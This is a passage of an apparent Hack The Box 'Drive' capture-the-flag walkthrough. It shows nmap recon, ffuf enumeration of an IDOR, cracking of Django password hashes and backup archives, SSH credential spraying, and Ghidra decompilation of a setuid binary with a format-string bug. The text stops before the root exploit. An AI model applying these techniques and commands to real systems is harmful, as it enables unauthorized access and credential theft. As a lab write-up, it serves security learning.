Description

Solution
Recon
Applying nmap scan
┌──(youssif㉿youssif)-[~/Desktop/HTBMachines/drive]
└─$ nmap -sV -sC -Pn -oA nmap/drive 10.10.11.235
Starting Nmap 7.92 ( https://nmap.org ) at 2024-02-20 02:36 SAST
Nmap scan report for 10.10.11.235
Host is up (0.14s latency).
Not shown: 997 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.9 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 27:5a:9f:db:91:c3:16:e5:7d:a6:0d:6d:cb:6b:bd:4a (RSA)
| 256 9d:07:6b:c8:47:28:0d:f2:9f:81:f2:b8:c3:a6:78:53 (ECDSA)
|_ 256 1d:30:34:9f:79:73:69:bd:f6:67:f3:34:3c:1f:f9:4e (ED25519)
80/tcp open http nginx 1.18.0 (Ubuntu)
|_http-title: Did not follow redirect to http://drive.htb/
|_http-server-header: nginx/1.18.0 (Ubuntu)
3000/tcp filtered ppp
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 34.61 seconds
shell as martin
from the scan results we see that port 80 is the most interesting as 3000 is filtered
we add this the record 10.10.11.235 drive.htb to /etc/hosts file and go to the site
I registered in the site and then logged in with my new account
I got redirected to this
I see two interesting tabs upload file & dashboard
upload file: enables me to upload file
I tried to upload shell but i got a response indicating that a malicious behaviour detected
Then i uploaded just a test file called tst with random text inside
dashboard: contains the uploaded files as shown below
When i open as example Welcome_To_Doodle_Grive! file, i reach this url http://drive.htb/100/getFileDetail/
and when i select other file like tst, i reach this url http://drive.htb/112/getFileDetail/
Ummmmmmm, there may be idor here but let’s check this reserve option first.
It moves me to the url http://drive.htb/112/block/
Let’s try some enum for the idor
┌──(youssif㉿youssif)-[~]
└─$ ffuf -u http://drive.htb/FUZZ/getFileDetail/ -w <(seq 1 2000) -fc 500 -H "Cookie: csrftoken=wltcvo5fkh1kgl0kgyrMIS64hV0sjQ1d; sessionid=teshdlvcaeur5ogjpgkr2557tjahr041"
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.0.0-dev
________________________________________________
:: Method : GET
:: URL : http://drive.htb/FUZZ/getFileDetail/
:: Wordlist : FUZZ: /proc/self/fd/11
:: Header : Cookie: csrftoken=wltcvo5fkh1kgl0kgyrMIS64hV0sjQ1d; sessionid=teshdlvcaeur5ogjpgkr2557tjahr041
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200,204,301,302,307,401,403,405,500
:: Filter : Response status: 500
________________________________________________
[Status: 401, Size: 26, Words: 2, Lines: 1, Duration: 315ms]
* FUZZ: 79
[Status: 401, Size: 26, Words: 2, Lines: 1, Duration: 261ms]
* FUZZ: 98
[Status: 401, Size: 26, Words: 2, Lines: 1, Duration: 279ms]
* FUZZ: 99
[Status: 401, Size: 26, Words: 2, Lines: 1, Duration: 266ms]
* FUZZ: 101
[Status: 200, Size: 5081, Words: 1147, Lines: 172, Duration: 267ms]
* FUZZ: 100
[Status: 200, Size: 5054, Words: 1059, Lines: 167, Duration: 276ms]
* FUZZ: 112
:: Progress: [2000/2000] :: Job [1/1] :: 65 req/sec :: Duration: [0:00:26] :: Errors: 0 ::
We got the interesting ids, We can access 100,112 in getFileDetail endpoint but when we try to access the others we get 401 status code in response
After some trails i found that we can access them through block endpoint like this http://drive.htb/79/block/ and i found this
Let’s login using these credentials ssh martin@10.10.11.235 and congratzzz we got a shell as martin
shell as tom
I started digging into the machine as martin by searching for simple privesc ways like sudo -l, crontab, etc but with no useful information.
After some digging into the machine i found the accessable path with useful information in /var/www/backups
martin@drive:/var/www/backups$ ls
1_Dec_db_backup.sqlite3.7z 1_Nov_db_backup.sqlite3.7z 1_Oct_db_backup.sqlite3.7z 1_Sep_db_backup.sqlite3.7z db.sqlite3
The 7z files needs password to be accessed but there’s db.sqlite3 can be accessed by sqlite3 db.sqlite
after digging in it i reached this
sqlite> select username,password from accounts_customuser;
jamesMason|sha1$W5IGzMqPgAUGMKXwKRmi08$030814d90a6a50ac29bb48e0954a89132302483a
martinCruz|sha1$E9cadw34Gx4E59Qt18NLXR$60919b923803c52057c0cdd1d58f0409e7212e9f
tomHands|sha1$kyvDtANaFByRUMNSXhjvMc$9e77fb56c31e7ff032f8deb1f0b5e8f42e9e3004
crisDisel|sha1$ALgmoJHkrqcEDinLzpILpD$4b835a084a7c65f5fe966d522c0efcdd1d6f879f
admin|sha1$jzpj8fqBgy66yby2vX5XPa$52f17d6118fce501e3b60de360d4c311337836a3
after cracking them offline using hashcat i got this creds tomHands:sha1$kyvDtANaFByRUMNSXhjvMc$9e77fb56c31e7ff032f8deb1f0b5e8f42e9e3004:john316
Couldn’t use it to get shell as another user but let’s keep it now
When we dig into network especially using netstat -nltp we will find this
martin@drive:/var/www/backups$ netstat -nltp
(Not all processes could be identified, non-owned process info
will not be shown, you would have to be root to see it all.)
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name
tcp 0 0 0.0.0.0:80 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.53:53 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:33060 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:3306 0.0.0.0:* LISTEN -
tcp6 0 0 :::80 :::* LISTEN -
tcp6 0 0 :::22 :::* LISTEN -
tcp6 0 0 :::3000 :::* LISTEN -
We will use port forwarding to be able to access it using the command ssh -L 3001:127.0.0.1:3000 martin@10.10.11.235
and when we access this url 127.0.0.1:3000 we reach gitea
I tried this creds tomHands:john316 but couldn’t login successfully
then note that from the database there’s username martinCruz who is martin and we already know his password, so i used this creds and logged in successfully to this repo
after examining the repo especially the commits i found interesting commit with message added the new database backup feature
This commit shows info about making the backups and we got the password to extract the archived backups
when i extract the backup in backups directory i get error as i have no permissions here, so i move the backups to /dev/shm which is a traditional shared memory and extracted them their using for example this command 7z e -p'H@ckThisP@ssW0rDIfY0uC@n:)' /dev/shm/1_Sep_db_backup.sqlite3.7z -o/dev/shm/Sep.db.sqlite3
the backups are sqlite3 databases and after digging into them you will find the treasures here select username,password from accounts_customuser; and this because the instances have some changes in the passwords so we will take them and crack them offline as done before.
The user tomHands is the one whose password is changed between the backup instances and here are all hashes with there hash cracking output
tomHands:sha1$Ri2bP6RVoZD5XYGzeYWr7c$71eb1093e10d8f7f4d1eb64fa604e6050f8ad141:johniscool
tomHands:sha1$Ri2bP6RVoZD5XYGzeYWr7c$4053cb928103b6a9798b2521c4100db88969525a:johnmayer7
tomHands:sha1$kyvDtANaFByRUMNSXhjvMc$9e77fb56c31e7ff032f8deb1f0b5e8f42e9e3004:john316
tomHands:sha1$DhWa3Bym5bj9Ig73wYZRls$3ecc0c96b090dea7dfa0684b9a1521349170fc93:john boy
from /etc/passwd we know that there’s a user called tom and we are trying to get a shell as tom so let’s try ssh using all these passwords
┌──(youssif㉿youssif)-[~/Desktop/HTBMachines/drive]
└─$ crackmapexec ssh 10.10.11.235 -u tom -p passwdTom
SSH 10.10.11.235 22 10.10.11.235 [*] SSH-2.0-OpenSSH_8.2p1 Ubuntu-4ubuntu0.9
SSH 10.10.11.235 22 10.10.11.235 [-] tom:johniscool Authentication failed.
SSH 10.10.11.235 22 10.10.11.235 [+] tom:johnmayer7
so we can ssh using tom:johnmayer7
tom@drive:~$ ls
doodleGrive-cli README.txt user.txt
tom@drive:~$ cat user.txt
********************************
shell as root
we found doodleGrive-cli which seems very interesting it requires credientials to be launched so i moved it to my machine and started analyzing it using ghidra
when ghidra finishes analysis i examined the main function which is shown below after variable renaming
undefined8 main(void)
{
int iVar1;
long in_FS_OFFSET;
char username [16];
char password [56];
long local_10;
local_10 = *(long *)(in_FS_OFFSET + 0x28);
setenv("PATH","",1);
setuid(0);
setgid(0);
puts(
"[!]Caution this tool still in the development phase...please report any issue to the developm ent team[!]"
);
puts("Enter Username:");
fgets(username,0x10,(FILE *)stdin);
sanitize_string(username);
printf("Enter password for ");
printf(username,0x10);
puts(":");
fgets(password,400,(FILE *)stdin);
sanitize_string(password);
iVar1 = strcmp(username,"moriarty");
if (iVar1 == 0) {
iVar1 = strcmp(password,"findMeIfY0uC@nMr.Holmz!");
if (iVar1 == 0) {
puts("Welcome...!");
main_menu();
goto LAB_0040231e;
}
}
puts("Invalid username or password.");
LAB_0040231e:
if (local_10 != *(long *)(in_FS_OFFSET + 0x28)) {
/* WARNING: Subroutine does not return */
__stack_chk_fail();
}
return 0;
}
from this function we found the username:password which is moriarty:findMeIfY0uC@nMr.Holmz!
There are also 2 other functions which are sanitize_string & main_menu Let’s check them
sanitize_string
void sanitize_string(char *param_1)
{
bool bVar1;
size_t sVar2;
long in_FS_OFFSET;
int local_3c;
int local_38;
uint local_30;
undefined8 local_29;
undefined local_21;
long local_20;
local_20 = *(long *)(in_FS_OFFSET + 0x28);
local_3c = 0;
local_29 = 0x5c7b2f7c20270a00;
local_21 = 0x3b;
local_38 = 0;
do {
sVar2 = strlen(param_1);
if (sVar2 <= (ulong)(long)local_38) {
param_1[local_3c] = '\0';
if (local_20 != *(long *)(in_FS_OFFSET + 0x28)) {
/* WARNING: Subroutine does not return */
__stack_chk_fail();
}
return;
}
bVar1 = false;
for (local_30 = 0; local_30 < 9; local_30 = local_30 + 1) {
if (param_1[local_38] == *(char *)((long)&local_29 + (long)(int)local_30)) {
bVar1 = true;
break;
}
}
if (!bVar1) {
param_1[local_3c] = param_1[local_38];
local_3c = local_3c + 1;
}
local_38 = local_38 + 1;
} while( true );
}
This is sanitize_string function which accepts string and removes bad characters
these bad characters are represnted as 0x5c7b2f7c20270a00 & 0x3b which are \{/| '\n\00;
main_menu
void main_menu(void)
{
long in_FS_OFFSET;
char local_28 [24];
undefined8 local_10;
local_10 = *(undefined8 *)(in_FS_OFFSET + 0x28);
fflush((FILE *)stdin);
do {
putchar(10);
puts("doodleGrive cli beta-2.2: ");
puts("1. Show users list and info");
puts("2. Show groups list");
puts("3. Check server health and status");
puts("4. Show server requests log (last 1000 request)");
puts("5. activate user account");
puts("6. Exit");
printf("Select option: ");
fgets(local_28,10,(FILE *)stdin);
switch(local_28[0]) {
case '1':
show_users_list();
break;
case '2':
show_groups_list();
break;
case '3':
show_server_status();
break;
case '4':
show_server_log();
break;
case '5':
activate_user_account();
break;
case '6':
puts("exiting...");
/* WARNING: Subroutine does not return */
exit(0);
default:
puts("please Select a valid option...");
}
} while( true );
}
as we see there are different options and each option has its own function but after examining them I’m interested in activate_user_account
activate_user_account
void activate_user_account(void)
{
size_t sVar1;
long in_FS_OFFSET;
char username [48];
char local_118 [264];
long local_10;
